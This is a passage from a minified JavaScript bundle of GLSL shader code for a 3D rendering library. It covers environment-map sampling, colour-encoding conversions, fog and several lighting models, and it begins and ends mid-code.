+= face * faceSize;\\n\\t\\tif ( mipInt < cubeUV_maxMipLevel ) {\\n\\t\\t\\tuv.y += 2.0 * cubeUV_maxTileSize;\\n\\t\\t}\\n\\t\\tuv.y += filterInt * 2.0 * cubeUV_minTileSize;\\n\\t\\tuv.x += 3.0 * max( 0.0, cubeUV_maxTileSize - 2.0 * faceSize );\\n\\t\\tuv *= texelSize;\\n\\t\\tvec3 tl = envMapTexelToLinear( texture2D( envMap, uv ) ).rgb;\\n\\t\\tuv.x += texelSize;\\n\\t\\tvec3 tr = envMapTexelToLinear( texture2D( envMap, uv ) ).rgb;\\n\\t\\tuv.y += texelSize;\\n\\t\\tvec3 br = envMapTexelToLinear( texture2D( envMap, uv ) ).rgb;\\n\\t\\tuv.x -= texelSize;\\n\\t\\tvec3 bl = envMapTexelToLinear( texture2D( envMap, uv ) ).rgb;\\n\\t\\tvec3 tm = mix( tl, tr, f.x );\\n\\t\\tvec3 bm = mix( bl, br, f.x );\\n\\t\\treturn mix( tm, bm, f.y );\\n\\t}\\n\\t#define r0 1.0\\n\\t#define v0 0.339\\n\\t#define m0 - 2.0\\n\\t#define r1 0.8\\n\\t#define v1 0.276\\n\\t#define m1 - 1.0\\n\\t#define r4 0.4\\n\\t#define v4 0.046\\n\\t#define m4 2.0\\n\\t#define r5 0.305\\n\\t#define v5 0.016\\n\\t#define m5 3.0\\n\\t#define r6 0.21\\n\\t#define v6 0.0038\\n\\t#define m6 4.0\\n\\tfloat roughnessToMip( float roughness ) {\\n\\t\\tfloat mip = 0.0;\\n\\t\\tif ( roughness >= r1 ) {\\n\\t\\t\\tmip = ( r0 - roughness ) * ( m1 - m0 ) / ( r0 - r1 ) + m0;\\n\\t\\t} else if ( roughness >= r4 ) {\\n\\t\\t\\tmip = ( r1 - roughness ) * ( m4 - m1 ) / ( r1 - r4 ) + m1;\\n\\t\\t} else if ( roughness >= r5 ) {\\n\\t\\t\\tmip = ( r4 - roughness ) * ( m5 - m4 ) / ( r4 - r5 ) + m4;\\n\\t\\t} else if ( roughness >= r6 ) {\\n\\t\\t\\tmip = ( r5 - roughness ) * ( m6 - m5 ) / ( r5 - r6 ) + m5;\\n\\t\\t} else {\\n\\t\\t\\tmip = - 2.0 * log2( 1.16 * roughness );\\t\\t}\\n\\t\\treturn mip;\\n\\t}\\n\\tvec4 textureCubeUV( sampler2D envMap, vec3 sampleDir, float roughness ) {\\n\\t\\tfloat mip = clamp( roughnessToMip( roughness ), m0, cubeUV_maxMipLevel );\\n\\t\\tfloat mipF = fract( mip );\\n\\t\\tfloat mipInt = floor( mip );\\n\\t\\tvec3 color0 = bilinearCubeUV( envMap, sampleDir, mipInt );\\n\\t\\tif ( mipF == 0.0 ) {\\n\\t\\t\\treturn vec4( color0, 1.0 );\\n\\t\\t} else {\\n\\t\\t\\tvec3 color1 = bilinearCubeUV( envMap, sampleDir, mipInt + 1.0 );\\n\\t\\t\\treturn vec4( mix( color0, color1, mipF ), 1.0 );\\n\\t\\t}\\n\\t}\\n#endif\",defaultnormal_vertex:\"vec3 transformedNormal = objectNormal;\\n#ifdef USE_INSTANCING\\n\\tmat3 m = mat3( instanceMatrix );\\n\\ttransformedNormal /= vec3( dot( m[ 0 ], m[ 0 ] ), dot( m[ 1 ], m[ 1 ] ), dot( m[ 2 ], m[ 2 ] ) );\\n\\ttransformedNormal = m * transformedNormal;\\n#endif\\ntransformedNormal = normalMatrix * transformedNormal;\\n#ifdef FLIP_SIDED\\n\\ttransformedNormal = - transformedNormal;\\n#endif\\n#ifdef USE_TANGENT\\n\\tvec3 transformedTangent = ( modelViewMatrix * vec4( objectTangent, 0.0 ) ).xyz;\\n\\t#ifdef FLIP_SIDED\\n\\t\\ttransformedTangent = - transformedTangent;\\n\\t#endif\\n#endif\",displacementmap_pars_vertex:\"#ifdef USE_DISPLACEMENTMAP\\n\\tuniform sampler2D displacementMap;\\n\\tuniform float displacementScale;\\n\\tuniform float displacementBias;\\n#endif\",displacementmap_vertex:\"#ifdef USE_DISPLACEMENTMAP\\n\\ttransformed += normalize( objectNormal ) * ( texture2D( displacementMap, vUv ).x * displacementScale + displacementBias );\\n#endif\",emissivemap_fragment:\"#ifdef USE_EMISSIVEMAP\\n\\tvec4 emissiveColor = texture2D( emissiveMap, vUv );\\n\\temissiveColor.rgb = emissiveMapTexelToLinear( emissiveColor ).rgb;\\n\\ttotalEmissiveRadiance *= emissiveColor.rgb;\\n#endif\",emissivemap_pars_fragment:\"#ifdef USE_EMISSIVEMAP\\n\\tuniform sampler2D emissiveMap;\\n#endif\",encodings_fragment:\"gl_FragColor = linearToOutputTexel( gl_FragColor );\",encodings_pars_fragment:\"\\nvec4 LinearToLinear( in vec4 value ) {\\n\\treturn value;\\n}\\nvec4 GammaToLinear( in vec4 value, in float gammaFactor ) {\\n\\treturn vec4( pow( value.rgb, vec3( gammaFactor ) ), value.a );\\n}\\nvec4 LinearToGamma( in vec4 value, in float gammaFactor ) {\\n\\treturn vec4( pow( value.rgb, vec3( 1.0 / gammaFactor ) ), value.a );\\n}\\nvec4 sRGBToLinear( in vec4 value ) {\\n\\treturn vec4( mix( pow( value.rgb * 0.9478672986 + vec3( 0.0521327014 ), vec3( 2.4 ) ), value.rgb * 0.0773993808, vec3( lessThanEqual( value.rgb, vec3( 0.04045 ) ) ) ), value.a );\\n}\\nvec4 LinearTosRGB( in vec4 value ) {\\n\\treturn vec4( mix( pow( value.rgb, vec3( 0.41666 ) ) * 1.055 - vec3( 0.055 ), value.rgb * 12.92, vec3( lessThanEqual( value.rgb, vec3( 0.0031308 ) ) ) ), value.a );\\n}\\nvec4 RGBEToLinear( in vec4 value ) {\\n\\treturn vec4( value.rgb * exp2( value.a * 255.0 - 128.0 ), 1.0 );\\n}\\nvec4 LinearToRGBE( in vec4 value ) {\\n\\tfloat maxComponent = max( max( value.r, value.g ), value.b );\\n\\tfloat fExp = clamp( ceil( log2( maxComponent ) ), -128.0, 127.0 );\\n\\treturn vec4( value.rgb / exp2( fExp ), ( fExp + 128.0 ) / 255.0 );\\n}\\nvec4 RGBMToLinear( in vec4 value, in float maxRange ) {\\n\\treturn vec4( value.rgb * value.a * maxRange, 1.0 );\\n}\\nvec4 LinearToRGBM( in vec4 value, in float maxRange ) {\\n\\tfloat maxRGB = max( value.r, max( value.g, value.b ) );\\n\\tfloat M = clamp( maxRGB / maxRange, 0.0, 1.0 );\\n\\tM = ceil( M * 255.0 ) / 255.0;\\n\\treturn vec4( value.rgb / ( M * maxRange ), M );\\n}\\nvec4 RGBDToLinear( in vec4 value, in float maxRange ) {\\n\\treturn vec4( value.rgb * ( ( maxRange / 255.0 ) / value.a ), 1.0 );\\n}\\nvec4 LinearToRGBD( in vec4 value, in float maxRange ) {\\n\\tfloat maxRGB = max( value.r, max( value.g, value.b ) );\\n\\tfloat D = max( maxRange / maxRGB, 1.0 );\\n\\tD = clamp( floor( D ) / 255.0, 0.0, 1.0 );\\n\\treturn vec4( value.rgb * ( D * ( 255.0 / maxRange ) ), D );\\n}\\nconst mat3 cLogLuvM = mat3( 0.2209, 0.3390, 0.4184, 0.1138, 0.6780, 0.7319, 0.0102, 0.1130, 0.2969 );\\nvec4 LinearToLogLuv( in vec4 value ) {\\n\\tvec3 Xp_Y_XYZp = cLogLuvM * value.rgb;\\n\\tXp_Y_XYZp = max( Xp_Y_XYZp, vec3( 1e-6, 1e-6, 1e-6 ) );\\n\\tvec4 vResult;\\n\\tvResult.xy = Xp_Y_XYZp.xy / Xp_Y_XYZp.z;\\n\\tfloat Le = 2.0 * log2(Xp_Y_XYZp.y) + 127.0;\\n\\tvResult.w = fract( Le );\\n\\tvResult.z = ( Le - ( floor( vResult.w * 255.0 ) ) / 255.0 ) / 255.0;\\n\\treturn vResult;\\n}\\nconst mat3 cLogLuvInverseM = mat3( 6.0014, -2.7008, -1.7996, -1.3320, 3.1029, -5.7721, 0.3008, -1.0882, 5.6268 );\\nvec4 LogLuvToLinear( in vec4 value ) {\\n\\tfloat Le = value.z * 255.0 + value.w;\\n\\tvec3 Xp_Y_XYZp;\\n\\tXp_Y_XYZp.y = exp2( ( Le - 127.0 ) / 2.0 );\\n\\tXp_Y_XYZp.z = Xp_Y_XYZp.y / value.y;\\n\\tXp_Y_XYZp.x = value.x * Xp_Y_XYZp.z;\\n\\tvec3 vRGB = cLogLuvInverseM * Xp_Y_XYZp.rgb;\\n\\treturn vec4( max( vRGB, 0.0 ), 1.0 );\\n}\",envmap_fragment:\"#ifdef USE_ENVMAP\\n\\t#ifdef ENV_WORLDPOS\\n\\t\\tvec3 cameraToFrag;\\n\\t\\tif ( isOrthographic ) {\\n\\t\\t\\tcameraToFrag = normalize( vec3( - viewMatrix[ 0 ][ 2 ], - viewMatrix[ 1 ][ 2 ], - viewMatrix[ 2 ][ 2 ] ) );\\n\\t\\t} else {\\n\\t\\t\\tcameraToFrag = normalize( vWorldPosition - cameraPosition );\\n\\t\\t}\\n\\t\\tvec3 worldNormal = inverseTransformDirection( normal, viewMatrix );\\n\\t\\t#ifdef ENVMAP_MODE_REFLECTION\\n\\t\\t\\tvec3 reflectVec = reflect( cameraToFrag, worldNormal );\\n\\t\\t#else\\n\\t\\t\\tvec3 reflectVec = refract( cameraToFrag, worldNormal, refractionRatio );\\n\\t\\t#endif\\n\\t#else\\n\\t\\tvec3 reflectVec = vReflect;\\n\\t#endif\\n\\t#ifdef ENVMAP_TYPE_CUBE\\n\\t\\tvec4 envColor = textureCube( envMap, vec3( flipEnvMap * reflectVec.x, reflectVec.yz ) );\\n\\t#elif defined( ENVMAP_TYPE_CUBE_UV )\\n\\t\\tvec4 envColor = textureCubeUV( envMap, reflectVec, 0.0 );\\n\\t#else\\n\\t\\tvec4 envColor = vec4( 0.0 );\\n\\t#endif\\n\\t#ifndef ENVMAP_TYPE_CUBE_UV\\n\\t\\tenvColor = envMapTexelToLinear( envColor );\\n\\t#endif\\n\\t#ifdef ENVMAP_BLENDING_MULTIPLY\\n\\t\\toutgoingLight = mix( outgoingLight, outgoingLight * envColor.xyz, specularStrength * reflectivity );\\n\\t#elif defined( ENVMAP_BLENDING_MIX )\\n\\t\\toutgoingLight = mix( outgoingLight, envColor.xyz, specularStrength * reflectivity );\\n\\t#elif defined( ENVMAP_BLENDING_ADD )\\n\\t\\toutgoingLight += envColor.xyz * specularStrength * reflectivity;\\n\\t#endif\\n#endif\",envmap_common_pars_fragment:\"#ifdef USE_ENVMAP\\n\\tuniform float envMapIntensity;\\n\\tuniform float flipEnvMap;\\n\\tuniform int maxMipLevel;\\n\\t#ifdef ENVMAP_TYPE_CUBE\\n\\t\\tuniform samplerCube envMap;\\n\\t#else\\n\\t\\tuniform sampler2D envMap;\\n\\t#endif\\n\\t\\n#endif\",envmap_pars_fragment:\"#ifdef USE_ENVMAP\\n\\tuniform float reflectivity;\\n\\t#if defined( USE_BUMPMAP ) || defined( USE_NORMALMAP ) || defined( PHONG )\\n\\t\\t#define ENV_WORLDPOS\\n\\t#endif\\n\\t#ifdef ENV_WORLDPOS\\n\\t\\tvarying vec3 vWorldPosition;\\n\\t\\tuniform float refractionRatio;\\n\\t#else\\n\\t\\tvarying vec3 vReflect;\\n\\t#endif\\n#endif\",envmap_pars_vertex:\"#ifdef USE_ENVMAP\\n\\t#if defined( USE_BUMPMAP ) || defined( USE_NORMALMAP ) ||defined( PHONG )\\n\\t\\t#define ENV_WORLDPOS\\n\\t#endif\\n\\t#ifdef ENV_WORLDPOS\\n\\t\\t\\n\\t\\tvarying vec3 vWorldPosition;\\n\\t#else\\n\\t\\tvarying vec3 vReflect;\\n\\t\\tuniform float refractionRatio;\\n\\t#endif\\n#endif\",envmap_physical_pars_fragment:\"#if defined( USE_ENVMAP )\\n\\t#ifdef ENVMAP_MODE_REFRACTION\\n\\t\\tuniform float refractionRatio;\\n\\t#endif\\n\\tvec3 getLightProbeIndirectIrradiance( const in GeometricContext geometry, const in int maxMIPLevel ) {\\n\\t\\tvec3 worldNormal = inverseTransformDirection( geometry.normal, viewMatrix );\\n\\t\\t#ifdef ENVMAP_TYPE_CUBE\\n\\t\\t\\tvec3 queryVec = vec3( flipEnvMap * worldNormal.x, worldNormal.yz );\\n\\t\\t\\t#ifdef TEXTURE_LOD_EXT\\n\\t\\t\\t\\tvec4 envMapColor = textureCubeLodEXT( envMap, queryVec, float( maxMIPLevel ) );\\n\\t\\t\\t#else\\n\\t\\t\\t\\tvec4 envMapColor = textureCube( envMap, queryVec, float( maxMIPLevel ) );\\n\\t\\t\\t#endif\\n\\t\\t\\tenvMapColor.rgb = envMapTexelToLinear( envMapColor ).rgb;\\n\\t\\t#elif defined( ENVMAP_TYPE_CUBE_UV )\\n\\t\\t\\tvec4 envMapColor = textureCubeUV( envMap, worldNormal, 1.0 );\\n\\t\\t#else\\n\\t\\t\\tvec4 envMapColor = vec4( 0.0 );\\n\\t\\t#endif\\n\\t\\treturn PI * envMapColor.rgb * envMapIntensity;\\n\\t}\\n\\tfloat getSpecularMIPLevel( const in float roughness, const in int maxMIPLevel ) {\\n\\t\\tfloat maxMIPLevelScalar = float( maxMIPLevel );\\n\\t\\tfloat sigma = PI * roughness * roughness / ( 1.0 + roughness );\\n\\t\\tfloat desiredMIPLevel = maxMIPLevelScalar + log2( sigma );\\n\\t\\treturn clamp( desiredMIPLevel, 0.0, maxMIPLevelScalar );\\n\\t}\\n\\tvec3 getLightProbeIndirectRadiance( const in vec3 viewDir, const in vec3 normal, const in float roughness, const in int maxMIPLevel ) {\\n\\t\\t#ifdef ENVMAP_MODE_REFLECTION\\n\\t\\t\\tvec3 reflectVec = reflect( -viewDir, normal );\\n\\t\\t\\treflectVec = normalize( mix( reflectVec, normal, roughness * roughness) );\\n\\t\\t#else\\n\\t\\t\\tvec3 reflectVec = refract( -viewDir, normal, refractionRatio );\\n\\t\\t#endif\\n\\t\\treflectVec = inverseTransformDirection( reflectVec, viewMatrix );\\n\\t\\tfloat specularMIPLevel = getSpecularMIPLevel( roughness, maxMIPLevel );\\n\\t\\t#ifdef ENVMAP_TYPE_CUBE\\n\\t\\t\\tvec3 queryReflectVec = vec3( flipEnvMap * reflectVec.x, reflectVec.yz );\\n\\t\\t\\t#ifdef TEXTURE_LOD_EXT\\n\\t\\t\\t\\tvec4 envMapColor = textureCubeLodEXT( envMap, queryReflectVec, specularMIPLevel );\\n\\t\\t\\t#else\\n\\t\\t\\t\\tvec4 envMapColor = textureCube( envMap, queryReflectVec, specularMIPLevel );\\n\\t\\t\\t#endif\\n\\t\\t\\tenvMapColor.rgb = envMapTexelToLinear( envMapColor ).rgb;\\n\\t\\t#elif defined( ENVMAP_TYPE_CUBE_UV )\\n\\t\\t\\tvec4 envMapColor = textureCubeUV( envMap, reflectVec, roughness );\\n\\t\\t#endif\\n\\t\\treturn envMapColor.rgb * envMapIntensity;\\n\\t}\\n#endif\",envmap_vertex:\"#ifdef USE_ENVMAP\\n\\t#ifdef ENV_WORLDPOS\\n\\t\\tvWorldPosition = worldPosition.xyz;\\n\\t#else\\n\\t\\tvec3 cameraToVertex;\\n\\t\\tif ( isOrthographic ) {\\n\\t\\t\\tcameraToVertex = normalize( vec3( - viewMatrix[ 0 ][ 2 ], - viewMatrix[ 1 ][ 2 ], - viewMatrix[ 2 ][ 2 ] ) );\\n\\t\\t} else {\\n\\t\\t\\tcameraToVertex = normalize( worldPosition.xyz - cameraPosition );\\n\\t\\t}\\n\\t\\tvec3 worldNormal = inverseTransformDirection( transformedNormal, viewMatrix );\\n\\t\\t#ifdef ENVMAP_MODE_REFLECTION\\n\\t\\t\\tvReflect = reflect( cameraToVertex, worldNormal );\\n\\t\\t#else\\n\\t\\t\\tvReflect = refract( cameraToVertex, worldNormal, refractionRatio );\\n\\t\\t#endif\\n\\t#endif\\n#endif\",fog_vertex:\"#ifdef USE_FOG\\n\\tfogDepth = - mvPosition.z;\\n#endif\",fog_pars_vertex:\"#ifdef USE_FOG\\n\\tvarying float fogDepth;\\n#endif\",fog_fragment:\"#ifdef USE_FOG\\n\\t#ifdef FOG_EXP2\\n\\t\\tfloat fogFactor = 1.0 - exp( - fogDensity * fogDensity * fogDepth * fogDepth );\\n\\t#else\\n\\t\\tfloat fogFactor = smoothstep( fogNear, fogFar, fogDepth );\\n\\t#endif\\n\\tgl_FragColor.rgb = mix( gl_FragColor.rgb, fogColor, fogFactor );\\n#endif\",fog_pars_fragment:\"#ifdef USE_FOG\\n\\tuniform vec3 fogColor;\\n\\tvarying float fogDepth;\\n\\t#ifdef FOG_EXP2\\n\\t\\tuniform float fogDensity;\\n\\t#else\\n\\t\\tuniform float fogNear;\\n\\t\\tuniform float fogFar;\\n\\t#endif\\n#endif\",gradientmap_pars_fragment:\"#ifdef USE_GRADIENTMAP\\n\\tuniform sampler2D gradientMap;\\n#endif\\nvec3 getGradientIrradiance( vec3 normal, vec3 lightDirection ) {\\n\\tfloat dotNL = dot( normal, lightDirection );\\n\\tvec2 coord = vec2( dotNL * 0.5 + 0.5, 0.0 );\\n\\t#ifdef USE_GRADIENTMAP\\n\\t\\treturn texture2D( gradientMap, coord ).rgb;\\n\\t#else\\n\\t\\treturn ( coord.x < 0.7 ) ? vec3( 0.7 ) : vec3( 1.0 );\\n\\t#endif\\n}\",lightmap_fragment:\"#ifdef USE_LIGHTMAP\\n\\tvec4 lightMapTexel= texture2D( lightMap, vUv2 );\\n\\treflectedLight.indirectDiffuse += PI * lightMapTexelToLinear( lightMapTexel ).rgb * lightMapIntensity;\\n#endif\",lightmap_pars_fragment:\"#ifdef USE_LIGHTMAP\\n\\tuniform sampler2D lightMap;\\n\\tuniform float lightMapIntensity;\\n#endif\",lights_lambert_vertex:\"vec3 diffuse = vec3( 1.0 );\\nGeometricContext geometry;\\ngeometry.position = mvPosition.xyz;\\ngeometry.normal = normalize( transformedNormal );\\ngeometry.viewDir = ( isOrthographic ) ? vec3( 0, 0, 1 ) : normalize( -mvPosition.xyz );\\nGeometricContext backGeometry;\\nbackGeometry.position = geometry.position;\\nbackGeometry.normal = -geometry.normal;\\nbackGeometry.viewDir = geometry.viewDir;\\nvLightFront = vec3( 0.0 );\\nvIndirectFront = vec3( 0.0 );\\n#ifdef DOUBLE_SIDED\\n\\tvLightBack = vec3( 0.0 );\\n\\tvIndirectBack = vec3( 0.0 );\\n#endif\\nIncidentLight directLight;\\nfloat dotNL;\\nvec3 directLightColor_Diffuse;\\nvIndirectFront += getAmbientLightIrradiance( ambientLightColor );\\nvIndirectFront += getLightProbeIrradiance( lightProbe, geometry );\\n#ifdef DOUBLE_SIDED\\n\\tvIndirectBack += getAmbientLightIrradiance( ambientLightColor );\\n\\tvIndirectBack += getLightProbeIrradiance( lightProbe, backGeometry );\\n#endif\\n#if NUM_POINT_LIGHTS > 0\\n\\t#pragma unroll_loop_start\\n\\tfor ( int i = 0; i < NUM_POINT_LIGHTS; i ++ ) {\\n\\t\\tgetPointDirectLightIrradiance( pointLights[ i ], geometry, directLight );\\n\\t\\tdotNL = dot( geometry.normal, directLight.direction );\\n\\t\\tdirectLightColor_Diffuse = PI * directLight.color;\\n\\t\\tvLightFront += saturate( dotNL ) * directLightColor_Diffuse;\\n\\t\\t#ifdef DOUBLE_SIDED\\n\\t\\t\\tvLightBack += saturate( -dotNL ) * directLightColor_Diffuse;\\n\\t\\t#endif\\n\\t}\\n\\t#pragma unroll_loop_end\\n#endif\\n#if NUM_SPOT_LIGHTS > 0\\n\\t#pragma unroll_loop_start\\n\\tfor ( int i = 0; i < NUM_SPOT_LIGHTS; i ++ ) {\\n\\t\\tgetSpotDirectLightIrradiance( spotLights[ i ], geometry, directLight );\\n\\t\\tdotNL = dot( geometry.normal, directLight.direction );\\n\\t\\tdirectLightColor_Diffuse = PI * directLight.color;\\n\\t\\tvLightFront += saturate( dotNL ) * directLightColor_Diffuse;\\n\\t\\t#ifdef DOUBLE_SIDED\\n\\t\\t\\tvLightBack += saturate( -dotNL ) * directLightColor_Diffuse;\\n\\t\\t#endif\\n\\t}\\n\\t#pragma unroll_loop_end\\n#endif\\n#if NUM_DIR_LIGHTS > 0\\n\\t#pragma unroll_loop_start\\n\\tfor ( int i = 0; i < NUM_DIR_LIGHTS; i ++ ) {\\n\\t\\tgetDirectionalDirectLightIrradiance( directionalLights[ i ], geometry, directLight );\\n\\t\\tdotNL = dot( geometry.normal, directLight.direction );\\n\\t\\tdirectLightColor_Diffuse = PI * directLight.color;\\n\\t\\tvLightFront += saturate( dotNL ) * directLightColor_Diffuse;\\n\\t\\t#ifdef DOUBLE_SIDED\\n\\t\\t\\tvLightBack += saturate( -dotNL ) * directLightColor_Diffuse;\\n\\t\\t#endif\\n\\t}\\n\\t#pragma unroll_loop_end\\n#endif\\n#if NUM_HEMI_LIGHTS > 0\\n\\t#pragma unroll_loop_start\\n\\tfor ( int i = 0; i < NUM_HEMI_LIGHTS; i ++ ) {\\n\\t\\tvIndirectFront += getHemisphereLightIrradiance( hemisphereLights[ i ], geometry );\\n\\t\\t#ifdef DOUBLE_SIDED\\n\\t\\t\\tvIndirectBack += getHemisphereLightIrradiance( hemisphereLights[ i ], backGeometry );\\n\\t\\t#endif\\n\\t}\\n\\t#pragma unroll_loop_end\\n#endif\",lights_pars_begin:\"uniform bool receiveShadow;\\nuniform vec3 ambientLightColor;\\nuniform vec3 lightProbe[ 9 ];\\nvec3 shGetIrradianceAt( in vec3 normal, in vec3 shCoefficients[ 9 ] ) {\\n\\tfloat x = normal.x, y = normal.y, z = normal.z;\\n\\tvec3 result = shCoefficients[ 0 ] * 0.886227;\\n\\tresult += shCoefficients[ 1 ] * 2.0 * 0.511664 * y;\\n\\tresult += shCoefficients[ 2 ] * 2.0 * 0.511664 * z;\\n\\tresult += shCoefficients[ 3 ] * 2.0 * 0.511664 * x;\\n\\tresult += shCoefficients[ 4 ] * 2.0 * 0.429043 * x * y;\\n\\tresult += shCoefficients[ 5 ] * 2.0 * 0.429043 * y * z;\\n\\tresult += shCoefficients[ 6 ] * ( 0.743125 * z * z - 0.247708 );\\n\\tresult += shCoefficients[ 7 ] * 2.0 * 0.429043 * x * z;\\n\\tresult += shCoefficients[ 8 ] * 0.429043 * ( x * x - y * y );\\n\\treturn result;\\n}\\nvec3 getLightProbeIrradiance( const in vec3 lightProbe[ 9 ], const in GeometricContext geometry ) {\\n\\tvec3 worldNormal = inverseTransformDirection( geometry.normal, viewMatrix );\\n\\tvec3 irradiance = shGetIrradianceAt( worldNormal, lightProbe );\\n\\treturn irradiance;\\n}\\nvec3 getAmbientLightIrradiance( const in vec3 ambientLightColor ) {\\n\\tvec3 irradiance = ambientLightColor;\\n\\t#ifndef PHYSICALLY_CORRECT_LIGHTS\\n\\t\\tirradiance *= PI;\\n\\t#endif\\n\\treturn irradiance;\\n}\\n#if NUM_DIR_LIGHTS > 0\\n\\tstruct DirectionalLight {\\n\\t\\tvec3 direction;\\n\\t\\tvec3 color;\\n\\t};\\n\\tuniform DirectionalLight directionalLights[ NUM_DIR_LIGHTS ];\\n\\tvoid getDirectionalDirectLightIrradiance( const in DirectionalLight directionalLight, const in GeometricContext geometry, out IncidentLight directLight ) {\\n\\t\\tdirectLight.color = directionalLight.color;\\n\\t\\tdirectLight.direction = directionalLight.direction;\\n\\t\\tdirectLight.visible = true;\\n\\t}\\n#endif\\n#if NUM_POINT_LIGHTS > 0\\n\\tstruct PointLight {\\n\\t\\tvec3 position;\\n\\t\\tvec3 color;\\n\\t\\tfloat distance;\\n\\t\\tfloat decay;\\n\\t};\\n\\tuniform PointLight pointLights[ NUM_POINT_LIGHTS ];\\n\\tvoid getPointDirectLightIrradiance( const in PointLight pointLight, const in GeometricContext geometry, out IncidentLight directLight ) {\\n\\t\\tvec3 lVector = pointLight.position - geometry.position;\\n\\t\\tdirectLight.direction = normalize( lVector );\\n\\t\\tfloat lightDistance = length( lVector );\\n\\t\\tdirectLight.color = pointLight.color;\\n\\t\\tdirectLight.color *= punctualLightIntensityToIrradianceFactor( lightDistance, pointLight.distance, pointLight.decay );\\n\\t\\tdirectLight.visible = ( directLight.color != vec3( 0.0 ) );\\n\\t}\\n#endif\\n#if NUM_SPOT_LIGHTS > 0\\n\\tstruct SpotLight {\\n\\t\\tvec3 position;\\n\\t\\tvec3 direction;\\n\\t\\tvec3 color;\\n\\t\\tfloat distance;\\n\\t\\tfloat decay;\\n\\t\\tfloat coneCos;\\n\\t\\tfloat penumbraCos;\\n\\t};\\n\\tuniform SpotLight spotLights[ NUM_SPOT_LIGHTS ];\\n\\tvoid getSpotDirectLightIrradiance( const in SpotLight spotLight, const in GeometricContext geometry, out IncidentLight directLight ) {\\n\\t\\tvec3 lVector = spotLight.position - geometry.position;\\n\\t\\tdirectLight.direction = normalize( lVector );\\n\\t\\tfloat lightDistance = length( lVector );\\n\\t\\tfloat angleCos = dot( directLight.direction, spotLight.direction );\\n\\t\\tif ( angleCos > spotLight.coneCos ) {\\n\\t\\t\\tfloat spotEffect = smoothstep( spotLight.coneCos, spotLight.penumbraCos, angleCos );\\n\\t\\t\\tdirectLight.color = spotLight.color;\\n\\t\\t\\tdirectLight.color *= spotEffect * punctualLightIntensityToIrradianceFactor( lightDistance, spotLight.distance, spotLight.decay );\\n\\t\\t\\tdirectLight.visible = true;\\n\\t\\t} else {\\n\\t\\t\\tdirectLight.color = vec3( 0.0 );\\n\\t\\t\\tdirectLight.visible = false;\\n\\t\\t}\\n\\t}\\n#endif\\n#if NUM_RECT_AREA_LIGHTS > 0\\n\\tstruct RectAreaLight {\\n\\t\\tvec3 color;\\n\\t\\tvec3 position;\\n\\t\\tvec3 halfWidth;\\n\\t\\tvec3 halfHeight;\\n\\t};\\n\\tuniform sampler2D ltc_1;\\tuniform sampler2D ltc_2;\\n\\tuniform RectAreaLight rectAreaLights[ NUM_RECT_AREA_LIGHTS ];\\n#endif\\n#if NUM_HEMI_LIGHTS > 0\\n\\tstruct HemisphereLight {\\n\\t\\tvec3 direction;\\n\\t\\tvec3 skyColor;\\n\\t\\tvec3 groundColor;\\n\\t};\\n\\tuniform HemisphereLight hemisphereLights[ NUM_HEMI_LIGHTS ];\\n\\tvec3 getHemisphereLightIrradiance( const in HemisphereLight hemiLight, const in GeometricContext geometry ) {\\n\\t\\tfloat dotNL = dot( geometry.normal, hemiLight.direction );\\n\\t\\tfloat hemiDiffuseWeight = 0.5 * dotNL + 0.5;\\n\\t\\tvec3 irradiance = mix( hemiLight.groundColor, hemiLight.skyColor, hemiDiffuseWeight );\\n\\t\\t#ifndef PHYSICALLY_CORRECT_LIGHTS\\n\\t\\t\\tirradiance *= PI;\\n\\t\\t#endif\\n\\t\\treturn irradiance;\\n\\t}\\n#endif\",lights_toon_fragment:\"ToonMaterial material;\\nmaterial.diffuseColor = diffuseColor.rgb;\",lights_toon_pars_fragment:\"varying vec3 vViewPosition;\\n#ifndef FLAT_SHADED\\n\\tvarying vec3 vNormal;\\n#endif\\nstruct ToonMaterial {\\n\\tvec3 diffuseColor;\\n};\\nvoid RE_Direct_Toon( const in IncidentLight directLight, const in GeometricContext geometry, const in ToonMaterial material, inout ReflectedLight reflectedLight ) {\\n\\tvec3 irradiance = getGradientIrradiance( geometry.normal, directLight.direction ) * directLight.color;\\n\\t#ifndef PHYSICALLY_CORRECT_LIGHTS\\n\\t\\tirradiance *= PI;\\n\\t#endif\\n\\treflectedLight.directDiffuse += irradiance * BRDF_Diffuse_Lambert( material.diffuseColor );\\n}\\nvoid RE_IndirectDiffuse_Toon( const in vec3 irradiance, const in GeometricContext geometry, const in ToonMaterial material, inout ReflectedLight reflectedLight ) {\\n\\treflectedLight.indirectDiffuse += irradiance * BRDF_Diffuse_Lambert( material.diffuseColor );\\n}\\n#define RE_Direct\\t\\t\\t\\tRE_Direct_Toon\\n#define RE_IndirectDiffuse\\t\\tRE_IndirectDiffuse_Toon\\n#define Material_LightProbeLOD( material )\\t(0)\",lights_phong_fragment:\"BlinnPhongMaterial material;\\nmaterial.diffuseColor = diffuseColor.rgb;\\nmaterial.specularColor = specular;\\nmaterial.specularShininess = shininess;\\nmaterial.specularStrength = specularStrength;\",lights_phong_pars_fragment:\"varying vec3 vViewPosition;\\n#ifndef FLAT_SHADED\\n\\tvarying vec3 vNormal;\\n#endif\\nstruct BlinnPhongMaterial {\\n\\tvec3 diffuseColor;\\n\\tvec3 specularColor;\\n\\tfloat specularShininess;\\n\\tfloat specularStrength;\\n};\\nvoid RE_Direct_BlinnPhong( const in IncidentLight directLight, const in GeometricContext geometry, const in BlinnPhongMaterial material, inout ReflectedLight reflectedLight ) {\\n\\tfloat dotNL = saturate( dot( geometry.normal, directLight.direction ) );\\n\\tvec3 irradiance = dotNL * directLight.color;\\n\\t#ifndef PHYSICALLY_CORRECT_LIGHTS\\n\\t\\tirradiance *= PI;\\n\\t#endif\\n\\treflectedLight.directDiffuse += irradiance * BRDF_Diffuse_Lambert( material.diffuseColor );\\n\\treflectedLight.directSpecular += irradiance * BRDF_Specular_BlinnPhong( directLight, geometry, material.specularColor, material.specularShininess ) * material.specularStrength;\\n}\\nvoid RE_IndirectDiffuse_BlinnPhong( const in vec3 irradiance, const in GeometricContext geometry, const in BlinnPhongMaterial material, inout ReflectedLight reflectedLight ) {\\n\\treflectedLight.indirectDiffuse += irradiance * BRDF_Diffuse_Lambert( material.diffuseColor );\\n}\\n#define RE_Direct\\t\\t\\t\\tRE_Direct_BlinnPhong\\n#define RE_IndirectDiffuse\\t\\tRE_IndirectDiffuse_BlinnPhong\\n#define Material_LightProbeLOD( material )\\t(0)\",lights_physical_fragment:\"PhysicalMaterial material;\\nmaterial.diffuseColor = diffuseColor.rgb * ( 1.0 - metalnessFactor );\\nvec3 dxy = max( abs( dFdx( geometryNormal ) ), abs( dFdy( geometryNormal 